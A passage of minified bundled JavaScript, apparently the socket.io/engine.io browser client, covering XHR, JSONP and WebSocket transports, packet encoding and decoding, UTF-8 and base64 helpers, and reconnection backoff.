c.requests)c.requests.hasOwnProperty(e)&&c.requests[e].abort()}u.exports=s,u.exports.Request=c,t(s,r),s.prototype.supportsBinary=!0,s.prototype.request=function(e){return(e=e||{}).uri=this.uri(),e.xd=this.xd,e.xs=this.xs,e.agent=this.agent||!1,e.supportsBinary=this.supportsBinary,e.enablesXDR=this.enablesXDR,e.pfx=this.pfx,e.key=this.key,e.passphrase=this.passphrase,e.cert=this.cert,e.ca=this.ca,e.ciphers=this.ciphers,e.rejectUnauthorized=this.rejectUnauthorized,e.requestTimeout=this.requestTimeout,e.extraHeaders=this.extraHeaders,new c(e)},s.prototype.doWrite=function(e,t){var e=this.request({method:"POST",data:e,isBinary:"string"!=typeof e&&void 0!==e}),n=this;e.on("success",t),e.on("error",function(e){n.onError("xhr post error",e)}),this.sendXhr=e},s.prototype.doPoll=function(){a("xhr poll");var e=this.request(),t=this;e.on("data",function(e){t.onData(e)}),e.on("error",function(e){t.onError("xhr poll error",e)}),this.pollXhr=e},e(c.prototype),c.prototype.create=function(){var e={agent:this.agent,xdomain:this.xd,xscheme:this.xs,enablesXDR:this.enablesXDR},t=(e.pfx=this.pfx,e.key=this.key,e.passphrase=this.passphrase,e.cert=this.cert,e.ca=this.ca,e.ciphers=this.ciphers,e.rejectUnauthorized=this.rejectUnauthorized,this.xhr=new o(e)),n=this;try{a("xhr open %s: %s",this.method,this.uri),t.open(this.method,this.uri,this.async);try{if(this.extraHeaders)for(var r in t.setDisableHeaderCheck&&t.setDisableHeaderCheck(!0),this.extraHeaders)this.extraHeaders.hasOwnProperty(r)&&t.setRequestHeader(r,this.extraHeaders[r])}catch(e){}if("POST"===this.method)try{this.isBinary?t.setRequestHeader("Content-type","application/octet-stream"):t.setRequestHeader("Content-type","text/plain;charset=UTF-8")}catch(e){}try{t.setRequestHeader("Accept","*/*")}catch(e){}"withCredentials"in t&&(t.withCredentials=!0),this.requestTimeout&&(t.timeout=this.requestTimeout),this.hasXDR()?(t.onload=function(){n.onLoad()},t.onerror=function(){n.onError(t.responseText)}):t.onreadystatechange=function(){if(2===t.readyState)try{var e=t.getResponseHeader("Content-Type");n.supportsBinary&&"application/octet-stream"===e&&(t.responseType="arraybuffer")}catch(e){}4===t.readyState&&(200===t.status||1223===t.status?n.onLoad():setTimeout(function(){n.onError(t.status)},0))},a("xhr data %s",this.data),t.send(this.data)}catch(e){return void setTimeout(function(){n.onError(e)},0)}i.document&&(this.index=c.requestsCount++,c.requests[this.index]=this)},c.prototype.onSuccess=function(){this.emit("success"),this.cleanup()},c.prototype.onData=function(e){this.emit("data",e),this.onSuccess()},c.prototype.onError=function(e){this.emit("error",e),this.cleanup(!0)},c.prototype.cleanup=function(e){if(null!=this.xhr){if(this.hasXDR()?this.xhr.onload=this.xhr.onerror=n:this.xhr.onreadystatechange=n,e)try{this.xhr.abort()}catch(e){}i.document&&delete c.requests[this.index],this.xhr=null}},c.prototype.onLoad=function(){var e,t;try{try{t=this.xhr.getResponseHeader("Content-Type")}catch(e){}e="application/octet-stream"===t&&this.xhr.response||this.xhr.responseText}catch(e){this.onError(e)}null!=e&&this.onData(e)},c.prototype.hasXDR=function(){return void 0!==i.XDomainRequest&&!this.xs&&this.enablesXDR},c.prototype.abort=function(){this.cleanup()},c.requestsCount=0,c.requests={},i.document&&(i.attachEvent?i.attachEvent("onunload",l):i.addEventListener&&i.addEventListener("beforeunload",l,!1))}.call(e,function(){return this}())},function(e,t,n){var r=n(20),i=n(30),o=n(21),a=n(31),s=n(32),c=n(3)("engine.io-client:polling"),l=(e.exports=u,null!=new(n(16))({xdomain:!1}).responseType);function u(e){var t=e&&e.forceBase64;l&&!t||(this.supportsBinary=!1),r.call(this,e)}a(u,r),u.prototype.name="polling",u.prototype.doOpen=function(){this.poll()},u.prototype.pause=function(e){var t,n=this;function r(){c("paused"),n.readyState="paused",e()}this.readyState="pausing",this.polling||!this.writable?(t=0,this.polling&&(c("we are currently polling - waiting to pause"),t++,this.once("pollComplete",function(){c("pre-pause polling complete"),--t||r()})),this.writable||(c("we are currently writing - waiting to pause"),t++,this.once("drain",function(){c("pre-pause writing complete"),--t||r()}))):r()},u.prototype.poll=function(){c("polling"),this.polling=!0,this.doPoll(),this.emit("poll")},u.prototype.onData=function(e){var r=this;c("polling got data %s",e);o.decodePayload(e,this.socket.binaryType,function(e,t,n){if("opening"===r.readyState&&r.onOpen(),"close"===e.type)return r.onClose(),!1;r.onPacket(e)}),"closed"!==this.readyState&&(this.polling=!1,this.emit("pollComplete"),"open"===this.readyState?this.poll():c('ignoring poll - transport state "%s"',this.readyState))},u.prototype.doClose=function(){var e=this;function t(){c("writing close packet"),e.write([{type:"close"}])}"open"===this.readyState?(c("transport open - closing"),t()):(c("transport not open - deferring close"),this.once("open",t))},u.prototype.write=function(e){function t(){n.writable=!0,n.emit("drain")}var n=this;this.writable=!1;o.encodePayload(e,this.supportsBinary,function(e){n.doWrite(e,t)})},u.prototype.uri=function(){var e=this.query||{},t=this.secure?"https":"http",n="";return!1!==this.timestampRequests&&(e[this.timestampParam]=s()),this.supportsBinary||e.sid||(e.b64=1),e=i.encode(e),this.port&&("https"==t&&443!==Number(this.port)||"http"==t&&80!==Number(this.port))&&(n=":"+this.port),e.length&&(e="?"+e),t+"://"+(-1!==this.hostname.indexOf(":")?"["+this.hostname+"]":this.hostname)+n+this.path+e}},function(e,t,n){var r=n(21);function i(e){this.path=e.path,this.hostname=e.hostname,this.port=e.port,this.secure=e.secure,this.query=e.query,this.timestampParam=e.timestampParam,this.timestampRequests=e.timestampRequests,this.readyState="",this.agent=e.agent||!1,this.socket=e.socket,this.enablesXDR=e.enablesXDR,this.pfx=e.pfx,this.key=e.key,this.passphrase=e.passphrase,this.cert=e.cert,this.ca=e.ca,this.ciphers=e.ciphers,this.rejectUnauthorized=e.rejectUnauthorized,this.forceNode=e.forceNode,this.extraHeaders=e.extraHeaders,this.localAddress=e.localAddress}n(8)((e.exports=i).prototype),i.prototype.onError=function(e,t){e=new Error(e);return e.type="TransportError",e.description=t,this.emit("error",e),this},i.prototype.open=function(){return"closed"!==this.readyState&&""!==this.readyState||(this.readyState="opening",this.doOpen()),this},i.prototype.close=function(){return"opening"!==this.readyState&&"open"!==this.readyState||(this.doClose(),this.onClose()),this},i.prototype.send=function(e){if("open"!==this.readyState)throw new Error("Transport not open");this.write(e)},i.prototype.onOpen=function(){this.readyState="open",this.writable=!0,this.emit("open")},i.prototype.onData=function(e){e=r.decodePacket(e,this.socket.binaryType);this.onPacket(e)},i.prototype.onPacket=function(e){this.emit("packet",e)},i.prototype.onClose=function(){this.readyState="closed",this.emit("close")}},function(e,S,c){!function(g){var i,e=c(22),t=c(23),h=c(24),a=c(25),m=c(26),n=(g&&g.ArrayBuffer&&(i=c(28)),"undefined"!=typeof navigator&&/Android/i.test(navigator.userAgent)),r="undefined"!=typeof navigator&&/PhantomJS/i.test(navigator.userAgent),y=n||r,v=(S.protocol=3,S.packets={open:0,close:1,ping:2,pong:3,message:4,upgrade:5,noop:6}),o=e(v),p={type:"error",data:"parser error"},b=c(29);function s(e,t,n){for(var i=new Array(e.length),r=a(e.length,n),o=0;o<e.length;o++)((n,e,r)=>{t(e,function(e,t){i[n]=t,r(e,i)})})(o,e[o],r)}S.encodePacket=function(e,t,n,r){"function"==typeof t&&(r=t,t=!1),"function"==typeof n&&(r=n,n=null);var i,o,a,s,c=void 0===e.data?void 0:e.data.buffer||e.data;if(g.ArrayBuffer&&c instanceof ArrayBuffer){var l=e,u=r;if(!(d=t))return S.encodeBase64Packet(l,u);var d=l.data,h=new Uint8Array(d),p=new Uint8Array(1+d.byteLength);p[0]=v[l.type];for(var f=0;f<h.length;f++)p[f+1]=h[f];return u(p.buffer)}return b&&c instanceof g.Blob?(d=e,l=r,(u=t)?y?(i=d,a=l,(o=u)?((s=new FileReader).onload=function(){i.data=s.result,S.encodePacket(i,o,!0,a)},s.readAsArrayBuffer(i.data)):S.encodeBase64Packet(i,a)):((u=new Uint8Array(1))[0]=v[d.type],u=new b([u.buffer,d.data]),l(u)):S.encodeBase64Packet(d,l)):c&&c.base64?(t=e,c=r,t="b"+S.packets[e.type]+e.data.data,c(t)):(c=v[e.type],void 0!==e.data&&(c+=n?m.encode(String(e.data),{strict:!1}):String(e.data)),r(""+c))},S.encodeBase64Packet=function(t,n){var r,i,o="b"+S.packets[t.type];if(b&&t.data instanceof g.Blob)return(r=new FileReader).onload=function(){var e=r.result.split(",")[1];n(o+e)},r.readAsDataURL(t.data);try{i=String.fromCharCode.apply(null,new Uint8Array(t.data))}catch(e){for(var a=new Uint8Array(t.data),s=new Array(a.length),c=0;c<a.length;c++)s[c]=a[c];i=String.fromCharCode.apply(null,s)}return o+=g.btoa(i),n(o)},S.decodePacket=function(e,t,n){var r;return void 0===e?p:"string"==typeof e?"b"===e.charAt(0)?S.decodeBase64Packet(e.substr(1),t):(!n||!1!==(e=(e=>{try{e=m.decode(e,{strict:!1})}catch(e){return!1}return e})(e)))&&(r=e.charAt(0),Number(r)==r)&&o[r]?1<e.length?{type:o[r],data:e.substring(1)}:{type:o[r]}:p:(r=new Uint8Array(e)[0],n=h(e,1),b&&"blob"===t&&(n=new b([n])),{type:o[r],data:n})},S.decodeBase64Packet=function(e,t){var n,r=o[e.charAt(0)];return i?(n=i.decode(e.substr(1)),{type:r,data:n="blob"===t&&b?new b([n]):n}):{type:r,data:{base64:!0,data:e.substr(1)}}},S.encodePayload=function(e,n,r){"function"==typeof n&&(r=n,n=null);var i=t(e);return n&&i?b&&!y?S.encodePayloadAsBlob(e,r):S.encodePayloadAsArrayBuffer(e,r):e.length?void s(e,function(e,t){S.encodePacket(e,!!i&&n,!1,function(e){t(null,e.length+":"+e)})},function(e,t){return r(t.join(""))}):r("0:")},S.decodePayload=function(e,t,n){if("string"!=typeof e)return S.decodePayloadAsBinary(e,t,n);if("function"==typeof t&&(n=t,t=null),""===e)return n(p,0,1);for(var r,i="",o=0,a=e.length;o<a;o++){var s=e.charAt(o);if(":"!==s)i+=s;else{if(""===i||i!=(r=Number(i)))return n(p,0,1);if(i!=(s=e.substr(o+1,r)).length)return n(p,0,1);if(s.length){if(s=S.decodePacket(s,t,!1),p.type===s.type&&p.data===s.data)return n(p,0,1);if(!1===n(s,o+r,a))return}o+=r,i=""}}return""!==i?n(p,0,1):void 0},S.encodePayloadAsArrayBuffer=function(e,r){if(!e.length)return r(new ArrayBuffer(0));s(e,function(e,t){S.encodePacket(e,!0,!0,function(e){return t(null,e)})},function(e,t){var n=t.reduce(function(e,t){t="string"==typeof t?t.length:t.byteLength;return e+t.toString().length+t+2},0),a=new Uint8Array(n),s=0;return t.forEach(function(e){var t="string"==typeof e,n=e;if(t){for(var r=new Uint8Array(e.length),i=0;i<e.length;i++)r[i]=e.charCodeAt(i);n=r.buffer}a[s++]=t?0:1;for(var o=n.byteLength.toString(),i=0;i<o.length;i++)a[s++]=parseInt(o[i]);a[s++]=255;for(r=new Uint8Array(n),i=0;i<r.length;i++)a[s++]=r[i]}),r(a.buffer)})},S.encodePayloadAsBlob=function(e,n){s(e,function(e,a){S.encodePacket(e,!0,!0,function(e){var t=new Uint8Array(1);if(t[0]=1,"string"==typeof e){for(var n=new Uint8Array(e.length),r=0;r<e.length;r++)n[r]=e.charCodeAt(r);e=n.buffer,t[0]=0}for(var i=(e instanceof ArrayBuffer?e.byteLength:e.size).toString(),o=new Uint8Array(i.length+1),r=0;r<i.length;r++)o[r]=parseInt(i[r]);o[i.length]=255,b&&(t=new b([t.buffer,o.buffer,e]),a(null,t))})},function(e,t){return n(new b(t))})},S.decodePayloadAsBinary=function(e,n,r){"function"==typeof n&&(r=n,n=null);for(var t=e,i=[];0<t.byteLength;){for(var o=new Uint8Array(t),a=0===o[0],s="",c=1;255!==o[c];c++){if(310<s.length)return r(p,0,1);s+=o[c]}var t=h(t,2+s.length),s=parseInt(s),l=h(t,0,s);if(a)try{l=String.fromCharCode.apply(null,new Uint8Array(l))}catch(e){for(var u=new Uint8Array(l),l="",c=0;c<u.length;c++)l+=String.fromCharCode(u[c])}i.push(l),t=h(t,s)}var d=i.length;i.forEach(function(e,t){r(S.decodePacket(e,n,!0),t,d)})}}.call(S,function(){return this}())},function(e,t){e.exports=Object.keys||function(e){var t,n=[],r=Object.prototype.hasOwnProperty;for(t in e)r.call(e,t)&&n.push(t);return n}},function(t,e,n){!function(o){var a=n(10),e=Object.prototype.toString,s="function"==typeof o.Blob||"[object BlobConstructor]"===e.call(o.Blob),c="function"==typeof o.File||"[object FileConstructor]"===e.call(o.File);t.exports=function e(t){if(!t||"object"!=typeof t)return!1;if(a(t)){for(var n=0,r=t.length;n<r;n++)if(e(t[n]))return!0;return!1}if("function"==typeof o.Buffer&&o.Buffer.isBuffer&&o.Buffer.isBuffer(t)||"function"==typeof o.ArrayBuffer&&t instanceof ArrayBuffer||s&&t instanceof Blob||c&&t instanceof File)return!0;if(t.toJSON&&"function"==typeof t.toJSON&&1===arguments.length)return e(t.toJSON(),!0);for(var i in t)if(Object.prototype.hasOwnProperty.call(t,i)&&e(t[i]))return!0;return!1}}.call(e,function(){return this}())},function(e,t){e.exports=function(e,t,n){var r=e.byteLength;if(t=t||0,n=n||r,e.slice)return e.slice(t,n);if(t<0&&(t+=r),n<0&&(n+=r),r<n&&(n=r),r<=t||n<=t||0===r)return new ArrayBuffer(0);for(var i=new Uint8Array(e),o=new Uint8Array(n-t),a=t,s=0;a<n;a++,s++)o[s]=i[a];return o.buffer}},function(e,t){function a(){}e.exports=function(e,n,r){var i=!1;return r=r||a,0===(o.count=e)?n():o;function o(e,t){if(o.count<=0)throw new Error("after called too many times");--o.count,e?(i=!0,n(e),n=r):0!==o.count||i||n(null,t)}}},function(e,r,i){var o;!function(e,t){function u(e){for(var t,n,r=[],i=0,o=e.length;i<o;)55296<=(t=e.charCodeAt(i++))&&t<=56319&&i<o?56320==(64512&(n=e.charCodeAt(i++)))?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),i--):r.push(t);return r}function d(e,t){if(!(55296<=e&&e<=57343))return 1;if(t)throw Error("Lone surrogate U+"+e.toString(16).toUpperCase()+" is not a scalar value")}function h(e,t){return y(e>>t&63|128)}function p(){if(g<=m)throw Error("Invalid byte index");var e=255&f[m];if(m++,128==(192&e))return 63&e;throw Error("Invalid continuation byte")}var f,g,m,y,n;"object"==typeof e&&e&&e.exports,(t="object"==typeof t&&t).global!==t&&t.window,y=String.fromCharCode,n={version:"2.1.2",encode:function(e,t){for(var n,r,i,o=!1!==(t=t||{}).strict,a=u(e),s=a.length,c=-1,l="";++c<s;)n=a[c],l+=(r=o,i=void 0,0==(4294967168&(n=n))?y(n):(i="",0==(4294965248&n)?i=y(n>>6&31|192):0==(4294901760&n)?(d(n,r)||(n=65533),i=y(n>>12&15|224),i+=h(n,6)):0==(4292870144&n)&&(i=y(n>>18&7|240),i=(i+=h(n,12))+h(n,6)),i+y(63&n|128)));return l},decode:function(e,t){for(var n,r=!1!==(t=t||{}).strict,i=(f=u(e),g=f.length,m=0,[]);!1!==(n=(e=>{var t,n;if(g<m)throw Error("Invalid byte index");if(m==g)return!1;if(t=255&f[m],m++,0==(128&t))return t;if(192==(224&t)){if(128<=(n=(31&t)<<6|p()))return n;throw Error("Invalid continuation byte")}if(224==(240&t)){if(2048<=(n=(15&t)<<12|p()<<6|p()))return d(n,e)?n:65533;throw Error("Invalid continuation byte")}if(240==(248&t)&&65536<=(n=(7&t)<<18|p()<<12|p()<<6|p())&&n<=1114111)return n;throw Error("Invalid UTF-8 detected")})(r));)i.push(n);for(var o,a=i,s=a.length,c=-1,l="";++c<s;)65535<(o=a[c])&&(l+=y((o-=65536)>>>10&1023|55296),o=56320|1023&o),l+=y(o);return l}},void 0!==(o=function(){return n}.call(r,i,r,e))&&(e.exports=o)}.call(r,i(27)(e),function(){return this}())},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children=[],e.webpackPolyfill=1),e}},function(e,t){for(var o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",u=new Uint8Array(256),n=0;n<o.length;n++)u[o.charCodeAt(n)]=n;t.encode=function(e){for(var t=new Uint8Array(e),n=t.length,r="",i=0;i<n;i+=3)r=(r=(r=(r+=o[t[i]>>2])+o[(3&t[i])<<4|t[i+1]>>4])+o[(15&t[i+1])<<2|t[i+2]>>6])+o[63&t[i+2]];return n%3==2?r=r.substring(0,r.length-1)+"=":n%3==1&&(r=r.substring(0,r.length-2)+"=="),r},t.decode=function(e){for(var t,n,r,i,o=.75*e.length,a=e.length,s=0,o=("="===e[e.length-1]&&(o--,"="===e[e.length-2])&&o--,new ArrayBuffer(o)),c=new Uint8Array(o),l=0;l<a;l+=4)t=u[e.charCodeAt(l)],n=u[e.charCodeAt(l+1)],r=u[e.charCodeAt(l+2)],i=u[e.charCodeAt(l+3)],c[s++]=t<<2|n>>4,c[s++]=(15&n)<<4|r>>2,c[s++]=(3&r)<<6|63&i;return o}},function(c,e){!function(e){var i=e.BlobBuilder||e.WebKitBlobBuilder||e.MSBlobBuilder||e.MozBlobBuilder,t=(()=>{try{return 2===new Blob(["hi"]).size}catch(e){return!1}})(),n=t&&(()=>{try{return 2===new Blob([new Uint8Array([1,2])]).size}catch(e){return!1}})(),r=i&&i.prototype.append&&i.prototype.getBlob;function o(e){for(var t=0;t<e.length;t++){var n,r,i=e[t];i.buffer instanceof ArrayBuffer&&(n=i.buffer,i.byteLength!==n.byteLength&&((r=new Uint8Array(i.byteLength)).set(new Uint8Array(n,i.byteOffset,i.byteLength)),n=r.buffer),e[t]=n)}}function a(e,t){t=t||{};var n=new i;o(e);for(var r=0;r<e.length;r++)n.append(e[r]);return t.type?n.getBlob(t.type):n.getBlob()}function s(e,t){return o(e),new Blob(e,t||{})}c.exports=t?n?e.Blob:s:r?a:void 0}.call(e,function(){return this}())},function(e,t){t.encode=function(e){var t,n="";for(t in e)e.hasOwnProperty(t)&&(n.length&&(n+="&"),n+=encodeURIComponent(t)+"="+encodeURIComponent(e[t]));return n},t.decode=function(e){for(var t={},n=e.split("&"),r=0,i=n.length;r<i;r++){var o=n[r].split("=");t[decodeURIComponent(o[0])]=decodeURIComponent(o[1])}return t}},function(e,t){e.exports=function(e,t){function n(){}n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e}},function(e,t){var n,r="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_".split(""),i=64,o={},a=0,s=0;function c(e){for(var t="";t=r[e%i]+t,0<(e=Math.floor(e/i)););return t}function l(){var e=c(+new Date);return e!==n?(a=0,n=e):e+"."+c(a++)}for(;s<i;s++)o[r[s]]=s;l.encode=c,l.decode=function(e){var t=0;for(s=0;s<e.length;s++)t=t*i+o[e.charAt(s)];return t},e.exports=l},function(a,e,s){!function(n){var r,i=s(19),e=s(31),l=(a.exports=t,/\n/g),u=/\\n/g;function o(){}function t(e){i.call(this,e),this.query=this.query||{},r||(n.___eio||(n.___eio=[]),r=n.___eio),this.index=r.length;var t=this;r.push(function(e){t.onData(e)}),this.query.j=this.index,n.document&&n.addEventListener&&n.addEventListener("beforeunload",function(){t.script&&(t.script.onerror=o)},!1)}e(t,i),t.prototype.supportsBinary=!1,t.prototype.doClose=function(){this.script&&(this.script.parentNode.removeChild(this.script),this.script=null),this.form&&(this.form.parentNode.removeChild(this.form),this.form=null,this.iframe=null),i.prototype.doClose.call(this)},t.prototype.doPoll=function(){var t=this,e=document.createElement("script"),n=(this.script&&(this.script.parentNode.removeChild(this.script),this.script=null),e.async=!0,e.src=this.uri(),e.onerror=function(e){t.onError("jsonp poll error",e)},document.getElementsByTagName("script")[0]);n?n.parentNode.insertBefore(e,n):(document.head||document.body).appendChild(e),this.script=e,"undefined"!=typeof navigator&&/gecko/i.test(navigator.userAgent)&&setTimeout(function(){var e=document.createElement("iframe");document.body.appendChild(e),document.body.removeChild(e)},100)},t.prototype.doWrite=function(e,t){var n,r,i,o,a=this;function s(){c(),t()}function c(){if(a.iframe)try{a.form.removeChild(a.iframe)}catch(e){a.onError("jsonp polling iframe removal error",e)}try{var e='<iframe src="javascript:0" name="'+a.iframeId+'">';o=document.createElement(e)}catch(e){(o=document.createElement("iframe")).name=a.iframeId,o.src="javascript:0"}o.id=a.iframeId,a.form.appendChild(o),a.iframe=o}this.form||(n=document.createElement("form"),r=document.createElement("textarea"),i=this.iframeId="eio_iframe_"+this.index,n.className="socketio",n.style.position="absolute",n.style.top="-1000px",n.style.left="-1000px",n.target=i,n.method="POST",n.setAttribute("accept-charset","utf-8"),r.name="d",n.appendChild(r),document.body.appendChild(n),this.form=n,this.area=r),this.form.action=this.uri(),c(),e=e.replace(u,"\\\n"),this.area.value=e.replace(l,"\\n");try{this.form.submit()}catch(e){}this.iframe.attachEvent?this.iframe.onreadystatechange=function(){"complete"===a.iframe.readyState&&s()}:this.iframe.onload=s}}.call(e,function(){return this}())},function(d,e,h){!function(o){var t,n=h(20),a=h(21),r=h(30),e=h(31),i=h(32),s=h(3)("engine.io-client:websocket"),c=o.WebSocket||o.MozWebSocket;if("undefined"==typeof window)try{t=h(35)}catch(e){}var l=c;function u(e){e&&e.forceBase64&&(this.supportsBinary=!1),this.perMessageDeflate=e.perMessageDeflate,this.usingBrowserWebSocket=c&&!e.forceNode,this.protocols=e.protocols,this.usingBrowserWebSocket||(l=t),n.call(this,e)}l||"undefined"!=typeof window||(l=t),e(d.exports=u,n),u.prototype.name="websocket",u.prototype.supportsBinary=!0,u.prototype.doOpen=function(){if(this.check()){var e=this.uri(),t=this.protocols,n={agent:this.agent,perMessageDeflate:this.perMessageDeflate};n.pfx=this.pfx,n.key=this.key,n.passphrase=this.passphrase,n.cert=this.cert,n.ca=this.ca,n.ciphers=this.ciphers,n.rejectUnauthorized=this.rejectUnauthorized,this.extraHeaders&&(n.headers=this.extraHeaders),this.localAddress&&(n.localAddress=this.localAddress);try{this.ws=this.usingBrowserWebSocket?t?new l(e,t):new l(e):new l(e,t,n)}catch(e){return this.emit("error",e)}void 0===this.ws.binaryType&&(this.supportsBinary=!1),this.ws.supports&&this.ws.supports.binary?(this.supportsBinary=!0,this.ws.binaryType="nodebuffer"):this.ws.binaryType="arraybuffer",this.addEventListeners()}},u.prototype.addEventListeners=function(){var t=this;this.ws.onopen=function(){t.onOpen()},this.ws.onclose=function(){t.onClose()},this.ws.onmessage=function(e){t.onData(e.data)},this.ws.onerror=function(e){t.onError("websocket error",e)}},u.prototype.write=function(e){for(var r=this,i=(this.writable=!1,e.length),t=0,n=i;t<n;t++)(n=>{a.encodePacket(n,r.supportsBinary,function(e){var t;r.usingBrowserWebSocket||(t={},n.options&&(t.compress=n.options.compress),r.perMessageDeflate&&("string"==typeof e?o.Buffer.byteLength(e):e.length)<r.perMessageDeflate.threshold&&(t.compress=!1));try{r.usingBrowserWebSocket?r.ws.send(e):r.ws.send(e,t)}catch(e){s("websocket closed before onclose event")}--i||(r.emit("flush"),setTimeout(function(){r.writable=!0,r.emit("drain")},0))})})(e[t])},u.prototype.onClose=function(){n.prototype.onClose.call(this)},u.prototype.doClose=function(){void 0!==this.ws&&this.ws.close()},u.prototype.uri=function(){var e=this.query||{},t=this.secure?"wss":"ws",n="";return this.port&&("wss"==t&&443!==Number(this.port)||"ws"==t&&80!==Number(this.port))&&(n=":"+this.port),this.timestampRequests&&(e[this.timestampParam]=i()),this.supportsBinary||(e.b64=1),(e=r.encode(e)).length&&(e="?"+e),t+"://"+(-1!==this.hostname.indexOf(":")?"["+this.hostname+"]":this.hostname)+n+this.path+e},u.prototype.check=function(){return!(!l||"__initialize"in l&&this.name===u.prototype.name)}}.call(e,function(){return this}())},function(e,t){},function(e,t){var r=[].indexOf;e.exports=function(e,t){if(r)return e.indexOf(t);for(var n=0;n<e.length;++n)if(e[n]===t)return n;return-1}},function(e,t,n){var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=n(7),o=n(8),a=n(38),s=n(39),c=n(40),l=n(3)("socket.io-client:socket"),u=n(30),d=n(23),h=(e.exports=f,{connect:1,connect_error:1,connect_timeout:1,connecting:1,disconnect:1,error:1,reconnect:1,reconnect_attempt:1,reconnect_failed:1,reconnect_error:1,reconnecting:1,ping:1,pong:1}),p=o.prototype.emit;function f(e,t,n){this.io=e,this.nsp=t,(this.json=this).ids=0,this.acks={},this.receiveBuffer=[],this.sendBuffer=[],this.connected=!1,this.disconnected=!0,this.flags={},n&&n.query&&(this.query=n.query),this.io.autoConnect&&this.open()}o(f.prototype),f.prototype.subEvents=function(){var e;this.subs||(e=this.io,this.subs=[s(e,"open",c(this,"onopen")),s(e,"packet",c(this,"onpacket")),s(e,"close",c(this,"onclose"))])},f.prototype.open=f.prototype.connect=function(){return this.connected||(this.subEvents(),this.io.open(),"open"===this.io.readyState&&this.onopen(),this.emit("connecting")),this},f.prototype.send=function(){var e=a(arguments);return e.unshift("message"),this.emit.apply(this,e),this},f.prototype.emit=function(e){var t;return h.hasOwnProperty(e)?p.apply(this,arguments):(e=a(arguments),(t={type:(void 0!==this.flags.binary?this.flags.binary:d(e))?i.BINARY_EVENT:i.EVENT,data:e,options:{}}).options.compress=!this.flags||!1!==this.flags.compress,"function"==typeof e[e.length-1]&&(l("emitting packet with ack id %d",this.ids),this.acks[this.ids]=e.pop(),t.id=this.ids++),this.connected?this.packet(t):this.sendBuffer.push(t),this.flags={}),this},f.prototype.packet=function(e){e.nsp=this.nsp,this.io.packet(e)},f.prototype.onopen=function(){var e;l("transport is open - connecting"),"/"!==this.nsp&&(this.query?(e="object"===r(this.query)?u.encode(this.query):this.query,l("sending connect packet with query %s",e),this.packet({type:i.CONNECT,query:e})):this.packet({type:i.CONNECT}))},f.prototype.onclose=function(e){l("close (%s)",e),this.connected=!1,this.disconnected=!0,delete this.id,this.emit("disconnect",e)},f.prototype.onpacket=function(e){var t=e.nsp===this.nsp,n=e.type===i.ERROR&&"/"===e.nsp;if(t||n)switch(e.type){case i.CONNECT:this.onconnect();break;case i.EVENT:case i.BINARY_EVENT:this.onevent(e);break;case i.ACK:case i.BINARY_ACK:this.onack(e);break;case i.DISCONNECT:this.ondisconnect();break;case i.ERROR:this.emit("error",e.data)}},f.prototype.onevent=function(e){var t=e.data||[];l("emitting event %j",t),null!=e.id&&(l("attaching ack callback to event"),t.push(this.ack(e.id))),this.connected?p.apply(this,t):this.receiveBuffer.push(t)},f.prototype.ack=function(t){var n=this,r=!1;return function(){var e;r||(r=!0,e=a(arguments),l("sending ack %j",e),n.packet({type:d(e)?i.BINARY_ACK:i.ACK,id:t,data:e}))}},f.prototype.onack=function(e){var t=this.acks[e.id];"function"==typeof t?(l("calling ack %s with %j",e.id,e.data),t.apply(this,e.data),delete this.acks[e.id]):l("bad ack %s",e.id)},f.prototype.onconnect=function(){this.connected=!0,this.disconnected=!1,this.emit("connect"),this.emitBuffered()},f.prototype.emitBuffered=function(){for(var e=0;e<this.receiveBuffer.length;e++)p.apply(this,this.receiveBuffer[e]);for(this.receiveBuffer=[],e=0;e<this.sendBuffer.length;e++)this.packet(this.sendBuffer[e]);this.sendBuffer=[]},f.prototype.ondisconnect=function(){l("server disconnect (%s)",this.nsp),this.destroy(),this.onclose("io server disconnect")},f.prototype.destroy=function(){if(this.subs){for(var e=0;e<this.subs.length;e++)this.subs[e].destroy();this.subs=null}this.io.destroy(this)},f.prototype.close=f.prototype.disconnect=function(){return this.connected&&(l("performing disconnect (%s)",this.nsp),this.packet({type:i.DISCONNECT})),this.destroy(),this.connected&&this.onclose("io client disconnect"),this},f.prototype.compress=function(e){return this.flags.compress=e,this},f.prototype.binary=function(e){return this.flags.binary=e,this}},function(e,t){e.exports=function(e,t){for(var n=[],r=(t=t||0)||0;r<e.length;r++)n[r-t]=e[r];return n}},function(e,t){e.exports=function(e,t,n){return e.on(t,n),{destroy:function(){e.removeListener(t,n)}}}},function(e,t){var r=[].slice;e.exports=function(e,t){if("function"!=typeof(t="string"==typeof t?e[t]:t))throw new Error("bind() requires a function");var n=r.call(arguments,2);return function(){return t.apply(e,n.concat(r.call(arguments)))}}},function(e,t){function n(e){this.ms=(e=e||{}).min||100,this.max=e.max||1e4,this.factor=e.factor||2,this.jitter=0<e.jitter&&e.jitter<=1?e.jitter:0,this.attempts=0}(e.exports=n).prototype.duration=function(){var e,t,n=this.ms*Math.pow(this.factor,this.attempts++);return this.jitter&&(e=Math.random(),t=Math.floor(e*this.jitter*n),n=0==(1&Math.floor(10*e))?n-t:n+t),0|Math.min(n,this.max)},n.prototype.reset=function(){this.attempts=0},n.prototype.setMin=function(e){this.ms=e},n.prototype.setMax=function(e){this.max=e},n.prototype.setJitter=function(e){this.jitter=e}}],i={},n.m=r,n.c=i,n.p="",n(0);function n(e){var t;return(i[e]||(t=i[e]={exports:{},id:e,loaded:!1},r[e].call(t.exports,t,t.exports,n),t.loaded=!0,t)).exports}var r,i}();x={},On=Object.prototype.toString,Dn=Array.isArray||function(e){return"[object Array]"===On.call(e)},Rn=RegExp.prototype.test,Pn=/\S/,Ln={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},Fn=/\s*/,Bn=/\s+/,jn=/\s*=/,_n=/\s*\}/,Un=/#|\^|\/|>|\{|&|=|!/,Mn.prototype.eos=function(){return""===this.tail},Mn.prototype.scan=function(e){var e=this.tail.match(e);return 